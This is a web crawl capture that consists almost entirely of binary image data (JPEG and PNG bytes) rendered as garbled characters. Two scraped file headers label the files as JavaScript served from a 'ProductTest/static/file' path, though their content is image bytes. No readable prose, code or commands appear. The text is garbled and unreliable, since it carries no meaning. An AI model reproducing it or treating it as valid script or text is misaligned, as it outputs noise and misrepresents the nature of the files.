�@���t��r)�}�S��㘗�r�@LP�� x� b#�}��e玼��?�/� x8��F�|�Ye�^:Ҭ�R�R+�m3~�3��Ε,�^��(�����P� g�^ǃ�v���Z*�t����0�GcA� ��������7�Z&n�v � �� V`��\6���70�.<)cF)��t0�p��� ��.2��C�����?�?�|�������>P�� ��a__����PM�����������?i� i�O�������������Ɵ������~����D$g�߶�MJ�	�*���-��Ϲ���� �3ws3�tќ Z�P����-'�CG�����G�d��x_��*�D�R�%%|J���+�W�4a*dH��9^�� VV%&#�X	IH	XUJ�B�(�\��bŋDl<-�,\X��P`�f[�K���lJ���d<�}Hi.,b1�R�9 �y!�Y{ %<��IO$��S�+��D�&�Ŷ\�fRxB�Du��AuP#
�2�O�S��`>L�j2��F����x�c>/JV$��! �x3՞�|x��D"1�N��=x&�Q$V��EΕ��Tڛp��_A/�.9!�����G�Q�(�J<��	��'�O��A,螔
 7��@��%x��y��Zz�w������{%|}pB\p���i�ҿ���o�'���IRz|5M���8�ݴ�w��z<�[+"�ĕ�V��ƭ
�x`�d��*���z2�q<R��0�X��,�K�ޠ�:����6F��d?s�*��b���ˌ�z3ў��g�H��Y� ��D�Ԙu)�=6ñ�Bz�0bg��-�$	���+���)+g)a˩�/���#���O����
��F����ͳ�7�O��
h�i�j� ��Nf����	�%��J�Fۘ��\[9�ov�_(U	���Ջ���t�u*�Z�����e�Y���5+�0e���"���>@B��S�����TeWܷ���j���o$�w�^�U�T�`l�ԞԞ�����,�OѢ�D�}���j�6�~���q֓5�X�]�K��V��8S<�c�?Yɂg�*��*ֿ� ��n�����̈Me{�����k� )��^k�7{R�Y�3R{!qb�UAh,G{�.AS��a��V�q�a�c/Xb��ʌ�ѕ��U�L���1�JK���=�����Y?^Z*�})�� @����,� ~�t߳%�}b����=RUoyl�U�D :����˯���3��Ta�叡�R$���,C�G��\g�{�l����V�)�%�S���� ��O�XϮ}s��&������X�~�9T��0\�w���H��l�R��Yȭ��,��,��/p����ƐF���.1�|�Vas9�p�ݟv}��_�!���*)D���D*-�pT��?'�O� sAoؖ�@+o��+��~y�c�  �\@�-�Uyc2�g&#������~�����-��� 9o����e9�ׅ�D����� %����\��_��}�/���Ki�j�� ��-;��XW�8�E�t	L�m7�2����0��$0ee�A�:���Xv��n1x������_�$�[����-�;o��q��;ξ�|Ɂ�_h�f�Я�HӔ��xy-��Gl�<��:����D�W����������>ǖ�5� ���x��� i���=Onߥ�B��	xN����ڹ�Հ0Tr@#a��G=��~�R��hl�����7��h
~��v�%b1�����>*�r�d ��{��O�Bc��5�0��_�1�w \?�"�?�?�RǓ/��
��h?b^k�rލ����V#��
�����^�o��YQ/>�ӿ����]� X�jd� ��(f��z_ᅬ��b� �;���H#�Sa��:��a
�\b����F�EX���!QS��5������dC�ı����пK�V�c?I�8���||���d���EP~$ B�ƒuFYe�����[�RG�5`����cl.�>��>i��1?����r�mF;Vf��hW�V8M7bv'c0�n���� �{�����!��K�:o?��䳎�R[�@�S/��KX(8I��WV���=�yɹ��0��$�{��y���/#�)���L�Es�{�j�T�v���(�7���b��U��tk�������e&���2ϻ�7��/����;!�f0�|T�P pp�O:b!��Ǌ��᡿E�@����d����Mr��(�Y��i����'�����ċ�����O��Y>�%)HWI��}��^��V�	��.뜷q�g�'c��j'��z��2�?Y>�lg7th�����#M=����^	�O�,�y���e�
���Z}BC�ܬv��X�L���?������ǀ��-{�Z#��ձ=h�`z�ǹ1f�$���m2BY����F�\$���0�y�VɐJ�8-  �#0mHS/���q���g�=X|����9�!#�	 �3oٔ��5����Ɉr��G�%zed:�	_�������6��N�#Wr�;�,��V�a�`�"����O]>H��@�Sp�  ��@��R�01����.�l�K���i���Ȝ�20d� �>'>"�eo�vSG�W�Tv7,�Dúe�RI`��f�8�q؏�ۗ�{���+�fӆ6"ϧ�!�8�1G��h���#F�>$>
��Ƨ3��?��c��94KG�R��%'����L�%9����=��L��=�GCey�p����*��|k�.N<��z�?��?�h�^:�� ��g�7��'��xG�c�uT� 2���)@��1��b��<0^2���8Z!E��6�})}Sa4��_�jq(M��$Q�A���њ���	7d?�������.�>��$v5~"��6}��IjN�xoJ?�<�R_f(*$R�����y�\�٫>��P�
�V|C�T:�&v�T� 0���O������ n~�x�X��n�N=	'��2�҂�m����=�z�n�Љҫ�u�%�L<��{� ��� ��3��a� ��g?��M(�ÅӁv�� ���=��&�Z?1����� �#���㢬����]��qb͛�B��%�Ae�L(TC��*�l�Z�f�ϓ�3��`�E�n1�yō��F��Nu� ~?;-]�'ͽ�S���ד�x@V��^�dd}�cWa������ 妵�)m� 7����������8^H@8��:�y��+^	�K���B ��!?�)�����oz�*3r�ǆc��(�Ѓa6�D���!��%�0�iu��%�Q�Vb���λK��*"�z���<�6a"����1b� t�郬� ���=���&B����$�p�'���P��7W�M��?̥#�&�a(f�����	����S��N�����D"���S����a)�hYH:~=�)���k�;��ov��7��i�aO,� &���Tw5-��6��ر��	�	�0�ਇҞ�Y.�>����Aj����t|MB�G�+���h�F+����G�S�/�����U�Z������~���:y��U�D!	�qz��wF�eRQ�DM���,����w�C�vVk�k��G���1�t4�)������Z��~p&Qs�m*S5�{����O��!�2�VRi�]����9~�r��2��`����O��R�3��1�M	�\S�E�x'Z߶��|�<1U�p�~�/�l�<��*l�8�o���.�>�!�YU�~#�,����I��=��'���8UCгFKU���a�^Tu�ʄp�u��lC����?�v	u��f錘\�� /�Zbp�M��xclB�D��tA� y'��.��j��[�Y��U�N�߀?o� ��O�g�v1�� ���y~��l@L����ą%���=��)H�7�4�9��Խ@� X%��s�M�?B�fG��{�a����b�V�g/t'�5(��ٚ�8c�ib����?l��a ||�:A`V�H�qd���:���TYS{x�F�-���a�-�%�_c��u~N��Jk�(u�F�y	���֋�X�6�_O m�/�?6��R�������X|�dx�yW�"�9X�@m���n�Ml��?���r��\Di��a�S�o�LG!���>�l��'-z(���.8p'Y�.�Ď�劊m�>�O�u�_KO��{ �s�хx%���d5��t���;�Vz���~�'|DC�a�GOk�܏����kM���Â1_qTX2�$pAn~�� ͝�5>���V�Y��n�3����� Ӻ��C�>_�Zp8���B��|O�璫��H���W��5II����~�,=��?�C;_�Q|����� ��dE"Rl~"��H��W8�����@� !��,��-xc�+�T!)�b�|ѡ�`����92���G�
��C�MN�j-]�� ��V)˫�c4"��`�9�p B�����Z5��Rv��?�?�?�|��O��8��~'�g�
�_r �K3��h?m�1��'��qhk~a�w��$ve��;֕b#Nϐ֕>�i�-��e����8[�	I�tM�>�-�vk��ـa�C;Z�P����߫9?���G������,���/�>��W�
`��'Xi%^�ą�>�R����u��j�B=���(��S�A��x� .�֢ }�A��H���"(��O�-h�O3��9�K�H��$��Cu��'��4`Y���o��ԢF�\��qqm��XG!�Y	�y�2��|n�r�n߲���I\0J�E�d'�z��4����+�����{���Sk�<�E�;g��;��)��C���?ѕ��l���X�Kp��_�s'�.�C� s?��>��~�V!�������_N{+��Xn����8�t�~�>��=?zM信*u��;_��_�:��p>�"�������ľ;%W���ܐ@Z-����іSS�X�� N��u���>�V |�W��ք���R����h���&�fזyƀ�)�R��k�}������_��s�� �脳���?�@E �iF�6�ԧ�)C.n�6�M��_ӝ�>����Ə��V�׷��� ��O��,S�����:Q%p�BL���s!��ւ-��{~8{H%d���������>^.������و��7�Z�:h�C����A�*#��.�X~c!��x~���t�݋��3�+��/G�q� G��ko��rg�T_|�%@��%�e��E�Ê��ϯ�O!F���

�1��˺la���9��_�dI��|�t�CJ�$���2P-�Ea*�7R���AoDݬ�ط2��_��п�_�~�Hn� �ù���޼�����AK�xʠ��m����*T�&�V,q��DQ+�����EVz��<��U*TT��Vs�γnF��==>����i� �'�!q)���^��V����t?߸ 
�l�b��|�;O��*S�]�n�,�PXU�+�n�\^�r��H��R63H���M"r|�,�)�G�E`k��F��I>���:��0?��� k?��]l��r���o��d�@x�N��w��3������:��~�� e��U�>�\�VbB�)��.�#� �'K�#7WC��j��pC�*T@�B�f�T���=�
i�� @����\#��	����1��qG�?� ��]/���un����D]G�"�@�6#I������or��PD_���p}�:�<1W��Fd}?�/���KT-y���L��?��� /���|_�� ?�?�G�h�����3��ʉP��(��ثB��q<xGo�����)B��Zf��Ō�tC80&%6l�O�L�|�˾Q�����/h����5 `����K�)����`fH0Z�!. ��AeL�0#������i�r��x�E��D; @���6�Z̫"M+`Z3Z��A����B�""x!��k��(2�p�l6�h�kQE��f� �fZ�
��%��eJ�QQ�^�����U�G����R����0-�,Á�|1!�S�0 �������%D�pǅ�傈���*9���#VD�V�b�PW�<ʉ����*�J,����W*�3*%��e�iߢ,$�_	.�.<Ա��m�W	�;B,XA�H���x���]������<TN��x�L�	P0��� �*TIQ%q� h�\��ao�Æ%Ũ�8Z��!�� ���ۀ�Z%�y�B�>F?FFp2����9c�0+�|�1���.,Y�'�q�Z�8-H|��Ǵ!jP��j�ǆ`=ç��8c�*0"T|!�	�!.,^�;�C������@�����.�.e4�
�NK�t�����(#�p@��,�5�/<<	W0x!�
]
@�n0�l��a�Y;!LK��!+���EL�p��#��1�J�Ԑ����������$6Ȕ�A�<1q����O	����sUX���.`"�����p�,����X�u�Q#4�љ<E���|J���L�Y|1E�`ؙ��,���\T8�)�����h�Q�1,��(��x�pe>'��h͡rc��<�F��%���F�1���8!�,a��p8#6�ˋ.+����(Q��I���.7.��/PM��T�W�AK��Y��HC���2����Fm4��!�6��g��ʋ�)�c�����X��-PbH����0\��Ƶ���9���`ˎ��8"��7�C�F>!�bS1�:�����x�&�x�F(K�x����_NS)ˍ�0n#Զ��0��/)�e&�*\B<�8#�B=B0��h��`��k������? �n�Ą��+��"�+�Pb(,������+���*)5��y:pF1a��C���n�c�5��ȕ��qc&ǃ�K�*$�J��0��>c.Y�B��������TH&��Ͱs�9c�C��ǁ��(�c./oW��Fa�Hc����sUąк�PG)��͇+s��<\�#^90����&�N$x�o0�#�5''x1*cey����*�	Pe q�Lݒ#���\%Å�`�d9\\�qe�x9x��t�!e�xs#ʾ@��¡"�99�����]	U)�f�ej]��C0ᙳH�����!�m��)2K7#����O��L����j<4�+�.��#PB���8��$��)��HSY���8."E�7(�,���� /      !10"A2@#PQ3`aBC��  ��� ��� �;�%J�(J����r��Mm_��VյJ�J�l��v� �����\�&�Xڿ�6�����.y���_�:.��R��>1�!0�����3�y����_|�:	��@��V���^Ǣ��V��.^��b5�@0���,K�p��������`	�?��r���?�.�QM�ڠ؎��]�2����ٰMyV��T��#�q.�{��n�*V�/����X��#ܬEʅD����J����A� ��D�`T�0�"����ow/c�mR�Hն@H��� �5K�	ܑ}�q=�����������o٪�	r�o�����(���h�_%����eJ�\{�К���;�$ƶ����x���0�{ڥA�Pv&�b|B��[���̰��� b-�� ��`&r���z���r�Pc5�����V��j�=�)�������ˀ�k�I��؋8W�bv��ľ��୛{���� ~/��'�̭������v�q�{�py�o�>:�Tu\�}_z�aX�A�V����������0Jڷ2���q[v04"��k�`j����!�A�`���^Ab��h��~���94���" �pNb�0u"׬����o�"�S�0ݘ;� ���#���0ts����65�-��Pv0���CvZ7?r���E�'�  ������D�6F�P���;����T������ TU��v���E�����xo".��tr� �
 ,\V*l+r�2+E� ��P@����S��b�����ն�v*�#��G���k=�v�Ӑ~P6a�)��v�묟�.��Hh�b0�a_�A���\d����B�U�fQ@;�(�7�����Gs���SP�F"'�0��S�h��r��$+*d��f�\ �T��z�*|�����E�V�B"�;���P����~�'!�p��b�0".'!	��r�K�.�˗T��'1_�{TV�9�o�ñ��`B`J�B�,u��S�Hn�8�j�'��q�T�BoS�	�q����`�<H��X��~��R�9��Kw��r�1 ��Ȁ&G�
0�ژ2~Fz�b{c!-C�z<�ڃ��iR�?�l��.�18���S�+�u&ú	�$c21 Fvf'�*�"ɪ4 l|BeȌ��8*ɓ��F��L�qr|y�@r�����c��mД#aL�� 0���6&�c�Je�LL�f�r[ |�+=da9������E˗�eJ��D����V�h	C� ��w B/ȡ��w��@��&�	Bqp�{�6J�(J����B�B0�{�ߒ�P�A��%	Bq��A�BP�!(���r�sڷQB#a㠘̞ ��I�{��&�ܚ�����l<��<C�~&(�e��M|+�����w�cx�����Xټʈ;�<lE����&�������ޟ'a��`lME$���N�0�����6���"q|K�_���-�Q��w��A�^;��_Gy�w0ˀ�����2���.\Y���L�,�0��U'Ǣ��i��Zz-=��OE���`xp<�{w���A�B���I��OM����i������m8q����zm=6�kaZ/#Q18ʕ&Eb���P����	j���q9r	�d��RjT�> ⋡F �^F���J�~B���1�BT$� \�n�1&�J�EA^�^@'p�#�\��^i�_O���l�)"p��<0��b����p�!Y�Z�v�-�R�B5G����|k��S !�`;�lD�3��S �0Aע�	�pT��ō	3�Md}��s��Ƶ5�UG	�s�|�̨D"k����q�*0�iW� �R{7
큃-m�yd�
A�S���*T���u�r�cuʁ��tW��6�L2b`�O�)��	�hMg�`c�si馛J�0�0�^�eE,��z�N�_�Xݔ���E�X���`F�yx��e� �S�C�Ae���/�ê|'����6�ri�&�r3�F���si�C>�g�����s3�f��ͪ|�wǙӰ�M=�Opg�3�����z�=v���pg�3�4|��~c�=s=s=s=s=s=srb�c��i�����똙�v�{s����D��{Q=��
G�	���{e��`U�F�L��{A=��p2B �27&�g�G
��YL$�=e�2+����Z�/��~�R�LR�2bcA���\�͎p9�&����̀�*p�g�s�!_��96L�-��	�3`%�#�gpfGl�	�g��@��Z9��N��39�s�9e��&͖��1&aݹ$�z�?ə�2&��	�ck�t�ؙ���G)�i��@���=8q�)�܌Y2�
ڌZ�[ɦK¦p�t�a�3���f�36�l��8�S����V�k��e�Q��R��4����&?���qU��ņR�NLo���X����jO�5���ؚ\���},�V�	�J�L:l��6��#>�PW��nfȥMMs1�"<�6H�5}7�4P�f�*T�5D�_�aGQ�|M�@ ք�}�I�_���k��WY�w���!q�3�:���2��Her�^d�>D
f�� P �2�N`�&t�L&\���.��li�Ӯ�h\ˣ�3����.��t�Fae��&%!Y��EA��'�I��z	��OA'���H0$�z	=��A� P:!Sc�e��,�9'��=�I�rOs�{�����$�9'��=�I�rC��|�$��]FQ�aS8�� ��ݴƻ߫&��U~���Q�8E��Vv
���^��;�ߋ*�`�>����Ѱ�p�Ϡ̀ro��� �d���B#� 3�bh�w�)0i�	$	��N$};�v9��sU�:r�K�P�XO���(Қ̦	���W 0��ӌ���A��ш~b&QNw���� �]O_GV�"}P�LL8�W
1�E
��(ZeѰdgǡ��&�N5	Q5��M��ؖϞ�]�FQ�L*ҫ� ��	�Zk�tֲ�:|͔DPL��&��#.?�<Ϩ}C�J�l\��u���_j MV�7�>Q�s�r��>�]�Gc��A�t`Z:r[�|+D@�dp�X���9:|�'7S����}�$ˉ�7�nt�
�:?uY��bD�G��D
C
f˃c�*e[O�(]I���#y;��4P� �}�T(�Aɀ��E5���O��10al�pb\(D��-Rdh!� ��.�	��l͟!v����N�I4#7����. �Q���	Sc��P���� t�ӕ�5��>��.f����Ax��	��Y8�l�W�_!�o�����0lv ��"'#B�L�9#J�H�>$�&\gQ�?!ԸT".�)M�ɏ fU��c�n�3i�a�za���W���w�o���G�}9[��&�s�TŏA���iƟ7��&�`�1��� �sW`6Þ� Ma��� ��e�A� z���LO������reL+��gL�%г����,>+�.�a9�f岱S`f_�f-�яP�؝Z�٘�r Ѱ��u�j5(�J/�w��Ϲ���Ϻ,�kN�}K�ͯ�r���3;�d͗�|����gJ�}KKW5�S9�L@W���~�����c�������C����)�G���� +         !1A 0@QPaq���"�Bp��� 	? � ܗ��|?��-�k�+��� Cc�m;�[C5n:6������)(���Z��z�?���D�lP�4)�f�ɶ�d�=�[^�-�f�6��7�%���_A�������B�!B�.�!YYWB�hخ�Gq��j�R��x.-�LN��j����o/���*���+V��pTʘ�]�q������s�\��~.��L��&�4s��EmB�}�							BBB��҄!B�!B�B�d!B�cǛ1�yc~�ЊB��N�YE�Ȳ`��"�MxJp�Ej�FY	R�%P9��]/#�����{���k�S�PSd���x�k'&S�O+��J���%r��-E��a�)���,]e@��P,�g�rrqm_hy��ᢱ�ڬ5_R�I@�{���R�P��!�		�.��S*eL��2�TʙS*eL��2���*�����l�?#0)_/=�o����9N�kp{V� �S��W��_�ͽ��G��<��,�a�3�۩z�"Zץ�wc��)+�m��Ȥ�8Ÿテ�R�'�qѫp4�8�68�,��U�8��!�9K�����������f=��#�n�wR(���nn��Z�-{wϿ;ݶ�Am��RG�?�.=�oJ�OlI��<�;������F�������_�IIIK#�!��r6���{�=��o�� 1      !10A"2@PB#3QR`apq��  � �K� �W���n\��R��le����� +������=K���:��A���� Cr� 0?�<��������_��8,#��Lp��*�!Uh�G��� 9�ٍmfD�r��X����U�J6(�W��ی��7��B`� e��� �Z�|�P��;��������
*�鑌[�&�g�S�{ �2Ѿ��_�� )�Al����V!�#�01�ȼ�"�o�_�#�71�bI {)DF��jX3��Ɂ�j�+���v�`6@���!��Ϗ�As)�F�l6��+pj#��
A_gz�I5V�b�8�`P]�u��&�=�?����A���VX��	�\
���xLj��9`���8s��#d�T�!�I�*G�D.h;��Gz�Gj�Pcǥ�G����Ll������Q^�>���!Q8N0(����^{+bf�Y&q��\QɁ��TE�{��T�W#%�ԋ�k>ȟ�V;j^ձم��?gr/�|�"�0wS����(ʕ�F�r<���4�A�f�� %�j(A�y7/��;7������a��q<��_p���W;7��4���p4�*�EG^_���~MF\�}�˗.����`nx�+���3-��!B��+l^��=���o����n{�7�T�V�#���)�����c ��n��E!��E����w�*lcp���a�>�  0P��y5�Am�����a�c$B(������`���~��<�%[L���Q�A���3�ab���ø��������w~�+q��y
�̦xo#!��3�wU,h`{ ~�2�+[!��F�����6c�������wop�7� $V�j��w_X�7����C���h�@��5 �����?q=F��Ƈ�� ��cn��]'�Wō�"Y�1Q���Ȯ)�K��B�	,ot4af#k;!�!���Q�ﵒ�!�#F�a�J�4f?��>�'����L���"�bF�t�}6��$N<}�����L;'�a���?���o}���Y��
���(��"1�a7�`h���������!u'ԓ���>I3	�N@��p=��p����p`����Ǜ��,�B�����9N`y��1��0t��Lo�� ��)�r�%��@"*зU�N \B�� c��<J&:�X���E
V@"�+e��1Uș�zy�2���W���k@�y"�&���	�ڄ�#� �ac���2��9{$Eo�1)��s��.j ��
P��3�Lv 
�dG�Ai׸���S(����ufe`�-r � `!�\�`�Ƭ�x�(ĥ�`#O��#�m���u_nb�.)�"U֐\��'c��\�p�;'�LLD �]P|*�f6Q�7|]I�@�t,�ĦRJ���r�@�`gV�te��������/dgE��7�c5�_�qІ�(`Su���[�p]�����v��c ��7o}�*Wbx�C����<@ƪ�g�x
줐�\��#
�+�ĶF`�W*(.W@h1��Q�$�9�[�E�
�( &WOC#-.��ƧW �xs�+�Ar�:��f,l�ݤ���fY��,LW?���r�˗9@�Ns���kvb���s���1Zǒ�r3���cr�0����ӓDbMo4,˖`?�:&7��TF^1S�8R�"ב��0xR`������Z�A�_�M.P��y&}n+e4od�.!��&�¯��SU���t���6Á�T|mDlZ�~O��V�|A/c�@��7�?��
�Ռl��蝛��� ј�6V
��IR���c�=n\HS�پ�.1�rM�� ��_[1���=��?[ I���U\ �E<,����U�6I�263j#5�x�D�8Q���/���Ϗ��ak�
���S�GUTc��#p	�G�u�0V��SM@"3�Ua^;G�� ��}[�:D`�ɹ�dj��3Ә�&1���4f,ĕ��d>�H���mdl�������z�!$�/�ҹ��X��ϑ�4Eg`�؆���t�[˰wm����8�8�x�G�L�rb�w��.1�4�-1�F,�e��h��|x���+�e|L������m&%l�q�0j���(1'��MWۓ	���Na�����3&�E��wl�]���A9p/ǔ���n�Df��a�V�$�Z}�+�g?Q���:� ��j~W&Q�.h��pc/���)��O�L�?���������f'Q�8�-i���c��ł�B�#���~(M7�ʓ��&krhF"�~�.q3��L�g8���&3���V�(��EBgH΋N��&�:Ft�t�8�tZFt�t�t�8�*G��Z�*T,A��p��}�k�0���J�
�>6Ƽ�E@��J�Q����N@C�9-;sZ<c��b�e�L92s1eg~-�q�#�#�;��*T�P�k�X�P%ʙG��B�T����E��'	�v*0�2�3�2(L��)�K��5*�8
����t�~���p�g�S��~?�%J�(Q�-g&�8&���
�.# l�?��ާ	�p*��,5�U�62����t��	SV�&�(GU���(^GI���Z�8ʚ���cާ��"��?$�hx�x��E	��,�b! �VS]��cf����d�X;�F��`�s��A�h��h�Qc%��ά�i������`���Ī�/|�����Y�0/�Ge��3�gXα�c:�uL�29�r�3�gTΩ����V�����>������>�g����p3�}�ϸ��}y�^�.v�l�b��*�8	�Np��')G�"q�'8	�N#���gPΡ�C9���fu����u��3���A=��j�Q��C��n��@�� ���1��RA `,�L��!�J��vf�.\�r��*�
a�e�"��B 5.\���0c�^XJ�8�����H����B� � k�nf��>R�Q3P&7�r�L����\�r�  ��Ꮣ.h� ]�h9�R��q=\>{pa*T��_!��2"�q�r�ȋ ��uqc>O�.E#�-�ap�j���Թ{�P��Y{ �$�T!jj���=¦�ř\C.}9f$�2����Pi�6N� N%1�]J�8���B�ĨĈ�F6ofP!CڌW��ı�5
�H�X�7؈X���+��F�F�F�F��9�g39�9uuuuu]�s�8	�N"p���'8�ೊ�+8	]����Kz���7�7�N/)� `���b�|���_�u[J�}��6g�▼��M��ܪ\�U��r�lMŀ,@���7T�\�l�ř[?�K�ǃE���(B�>g��7ҋ΀�5"��f/�A�c�}iذ��:p?k�>َ}���N*h0P�1���L>2���vE�:�cB�'�K�MF �b�K�,O�Ι\*o��(63\�s����Aԑ;^Iϊ+��Y�5�DƇ#�
�T(ϔbRfM;%�M���ʱs�Aœrd�J�f<�]@�l��,L�6�}�<��Z�[�]��� �g�'���/�̪��/���Vl� *jp�!q}��l��|r[1�f��
�s�abdp�X�i&����D>� �9�{N��P���a�l��9���m+��<k�.|�
+���1�M�su2MV�8���1�&��耫+��S59H�j��J�T( E�/]\Z��~/���S�m^�鰜��'�`��Ĺ6�5�s�-� Eňa�l�Q�`:|�H���,Ǎq�U3��=x=�"10�l�qc�(37�ήwM2�-�:�1��\�?����>� ��yk���J�p*�4�ٽ��|�4:!�_3U�`��>(?H�Mn�jR2�1V�#M�)�s5�^�Ȋ�����p' ~A�\�#ro�Ŏ�f�2�C����v��gV�_�܈ϖ�Z��30
�B�/��;�@�5m�N��Ҷ�'��bҊM�GV3?�z����jt���g��w(؉�k���V����E�P�5x�6>+���6�&�e-� H&���.f��ŉ>"��� (L둀T]6%Z��C��eW̪� '���)l��D�7��?1�$ς+N!�_��ǈ��A� ��.�,A� ���mO�V a��� �3���k�D`�
��ly*��59�oŢ���>��mx�w,v��[M�:����~k�[�}K�i���w��8��j�E�bwM�9p�$���9���b��c�,,���Rdelk�<��O����	�Զjw�į��1�y����2zlō�>��o?W���R\q��WR����=��6�%�����z$��ʇp?Ӎ��`;O�1�����1�;I� H;������?	?��� 1       !1A 0Q�@Paq��"2#p�������� 	? � ����E"��%�3�vYF�Ww��#���+���,ro&�����{p/'�]n1����R;�;�����z~��M-�Ri�hq�ztT����jv������o��7���Ц)�-�wPjo����6ߪ4��W�i]�*ni�di��J]���v�L�Z�i�^��Q����}�}��]�~��J�s��d��c-�D�{�����.���I�A���67.����#�p]�6����w?s�FEl�dj}�rm$��H:.s�d8�ϸ�;p8�1����p;��`lllv���c�T.C��F���z9�ji�TO)]��̡�HsU,�����)l�ㄙ������|��R߫|�? ��j�? �-4r�Ѳ�å�8O~����
[�bo�%#J�Ţ���Hߟ��pj}�qG�M�)l�Ի*�-�
V9���qǪ �f~K�/��#쏲>Ĝ
\�	FރQ�Gv$�<W���Gv$�u�i���?lɦ�����#�қ*)�6��zc��"Ŕl8D��"d�$��DGؔ���
�^xGcPmL2����>�x!�i��
MS��6σ��j�6>>��dN�]QÂ�����Oo�T^����aB]}��[cN�4�E���!UB���!B�!B�~T�:1��~J��9�,]��!G�85iaZ�2lg��.k���Gnnr�B�,c�1�c�>$!B�!B1_cK�i}�/���4��|Z���/�q���+�,�ze��\ǧ1rL�U^��S�CSm��f�jc��)�:�ouLr߿!�L�u�Z�\Z�q�:��Tw��*gcKo�K�g+w]f�kCZ�%�웮�&i����X�_C�mjll�5*li�L.gU���oe\�-ج�����ӴQ�h��q��j6�Hrzr�QLsBJ�n�r�*��ڛ��	S�������v���2�ywt��®�p)l���M���]?r���Y���$�ӟZ)�;��N6&=k��V�W
�R٢WM���wu����W�N���dB�dhFMI���Yۥw����5wy}�e]�T�]�uw��)U1��k�.�U��_,� ��h��%�L� �K������SK��y6%3:o&�I��M?hP���Ȼ�D��]1�_o˟�� ��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/25a0ef67-7f92-4f12-a6a2-f9e4b86715ca_.js
body_size: 2699
content:
�PNG

   IHDR   �   P   �p>  �PLTE   ��������������������覙�pmuupw���ý�Ϻ���؆��PK\���������������������������mioxo�YSb���������������������Ƕ�ͽ귩���۝��������}{�������к����Ʋ���◎����������������׿����������������ӽ�Ҿ�������������к����������������˿�ų���������ݵ��˸�������������ȿ����u�PLSqj|������������������������������������������������µ׶�ִ�ȵ�����������xr�A?HJEL�x��~�gcm�������������������������������������������������䳢������䳧Ź�����ǹܩ��������������{n�������������������������������������������������������������������������������������������ջ����Ӹ�������������ռ����������׿�־�ֽ�������b�v�   �tRNS 	
 #&+�{/�)��d�WFD/x�r;-���������I;*�����⫑�vpdbU>#�ʬ��a\F7*$����������Ⱥ�������~vtolifbaOKB82"�����Ⱦ�������wrrfdZSS@:762&��������Ǽ��������}|yunkid\::51T��  �IDATh��U��@�q��K[z�������������$HR�B{o��ӳaj}�N���0���~�眜]���G�-���ò=z,3���K��&��l�����M��*T؊F��W�r�w_Z���۲��r�05J��������I��܍�P�\Շ&s��m��m۶m�v+W���`]�g>��ô�&�H��s�O�O�&���,K��5X��2�%�')�$l6����'m�����H�|g2	�u](�lf�A-�gc1�AB='^8�q� ��2m��|X���g�A�v���i��
n��r�.��,Xpз����H�<<�c��	,g�ad2���r��ܙXAg(mݺ���0���D�x�A�I����od��[��d),B�()E�RR� ��E	Ag	Ϸ�z�8-o@��H�C�嵏���QfBd�P�}4,+�A���@hL����ԙ��µ��v/duK����t��O��5'o؅A�d�\[������{�WJ����@`m����pg�U�x�:[�y��j�⎩�4��2��������t�Q�bQ1D*�,��F���p-� ����7'G���AU׋{��Eq�����H��'�4#Е��*��W�CA�C��Bu_f���ԩS��j��͂h�){��q�x��be��T,_=P�T�T*U�!	YlG�TId���p���f��ŧ���+$V�t!X�I]�4�2[ۥ���B��4;�^$��k���cm��NM��� Q8r�L����R({�:~�,�2�P#�7-S�O' ^�2�>{P�x�x�!Y!H� je(�Y
K(�iJ�R�Z�j��G�tH��4��g�BȊ�=�z�5�rH��Ψʺ��>oJ�Q��ho��t>ߧ������IʌA�t�e9T�h�j�f���^*�k6����h�����P����h�����ּZ��z,�G�Z%$�5�W/�^���"��w��B&N��GtM����R���ر��J�W�{��Q$#T���Q2�쉞>}�į@;y/�� �.���lt�\.��a��!/^d|$���AH��;Bp_�ೀ���
��~��UM�WW��t�}�{^��ܑ�+4�o�&M��mڴ�ŦMƄ����}gAR�z��]�~j$��R��H}�->�(�x�~���t��PaUw�����IH
���z�x��F�~������U� T�U���0	�u!Y�{��Nd4�C���k����o���53�dvU�-��3ǒ#�'ǖ �jPw�-H($���,�W��勜S��Tӆ{i�w����UB���l��>}7���D��J_�H�@�����E�\�=soJs�ӄ�Mbh�h�o*��LT>�u�V���Խ2�6��V����5@ʖjd�t|���������H�b�3��>V�w��ӺmۍG/�k0�M��מ�#��<�X�(���*���a+M�#t��@:�YY;�BV�	�_8������$i��0�� �� �����	�ȃ�s�.7���A��YY�eg@I��@��Oe8����V�eY�t1���8��8V	��`GO8��8%�\"X#]����,N �B�"`<�lA�)�����b�YL� � T�� %pBP8
W�~��� H�\aV4�&�N
�}�C�����[�ϊ�� ��d�-��     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/0a7368b4-9b9b-4485-90d7-9c8961ec8757_.js
body_size: 30330
content:
���� JFIF      �� � 		''#*" "*#>1++1>H<9<HWNNWmhm���		''#*" "*#>1++1>H<9<HWNNWmhm�����  !" ��             ��     �                                                                                                                                                                   <^��          		��{L         󉄄������ tE�         �A�AA��A�` �-        �


<  ��      �	�    tE�     ��h8XH8(_��    :"�     ��B�CA�@�~ ��   i�   |��aa�� �0� �    �{L  �		�`�0 �   :� ��xXXX88_( ` � �  i �GBBC���C|@  ` ` ` ���a�a! � �  0 ` 0 t=���� �   â(�(   �  0 ` 1��o� ��  ��`��ԚـCQ�P0 0 ` � ��'�s�g�� �:�� 0 ` ` `�t��yOX	η9�B �����  � ` `���!�؜��c�40`����` ��`f�7;�� &-9Y=�t����R��l��颀`t%� 0 � �0\�IMҀ?^��Y=�U�r?�9�K �J?�`   0��r��~������pܖ�:�yv�t�F�7���� t!� `�� 	��#�y�ޟlT��|����%Ml���0A�>P0 �w����H�`��2S33�_P !y3y��d� @�7��S�z��=l��1������c�ɹ���v�.�p <��p���l�`U綣���a�]jr���4��  �u,ѥ�L�@�yr���>p��0�Pp~p1h[���si��N5
���E̞>T�s�������0z%�&g&gg�� j\�z�o,c\�����;MT����֢5~� A�\�� �t%����=  1�������avV��>�Sss�2��(��&����6���lOl9�Q �
